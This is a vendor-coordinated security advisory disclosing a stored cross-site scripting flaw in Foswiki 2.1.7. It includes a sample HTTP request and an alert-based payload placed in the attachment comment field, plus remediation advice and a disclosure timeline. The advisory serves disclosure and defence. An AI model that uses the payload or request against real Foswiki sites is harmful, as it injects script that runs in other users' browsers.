usd-2022-0011 | Stored XSS in Foswiki
Advisory ID: usd-2022-0011
Product: Foswiki
Affected Version: 2.1.7
Vulnerability Type: CWE-79: Improper Neutralization of Input During Web Page Generation
Security Risk: High
Vendor URL: https://foswiki.org
Vendor acknowledged vulnerability: Yes
Vendor Status: Fixed
Advisory Status: closed
Last Update: 2022-06-09
Description
Foswiki is a free and open-source wiki application that allows collaborative editing and content management. It is written in Perl programming language.
The application allows users to add attachments to wiki pages and add comments to the files.
Proof of Concept
The application does not properly validate user supplied input. A wiki user can inject javascript code into the comment field of an attachment.
This payload is executed whenever a user visits the page where is attachment is attached to.To reproduce the vulnerability, the "filecomment" POST parameter is set as follows: "filecomment=<img onerror="alert(document.domain)" src="X"/>"
In the following, an exemplary HTTP request is given:
POST /bin/rest/TopicInteractionPlugin/changeproperties HTTP/1.1 Host: localhost Cookie: [...] validation_key=c13461712d0b773bfb7508f15b88502b&id=save&origfilename=emblem-readonly.png&topic=Main.WebHome&filename=emblem-readonly.png&filecomment=%3Cimg+src%3D%2FX+onerror%3Dalert(document.domain)%3E
The payload is triggered, when a user is visiting a page where the file is attached:

Fix
It is recommended to treat all input on the website as potentially dangerous. Hence, all output that is dynamically generated based on user-controlled data should be encoded according to its context. The majority of programming languages support standard procedures for encoding meta characters. For example, PHP has the built-in function htmlspecialchars().
References
Timeline
- 2022-01-05: Vulnerability identified by Christian Pöschl
- 2022-04-27: First contact request made to the vendor
- 2022-05-05: Second contact request made to the vendor
- 2022-06-09: Share vulnerability details with vendor
- 2022-06-09: Fix released by vendor
Credits
This security vulnerability was found by Christian Pöschl of usd AG.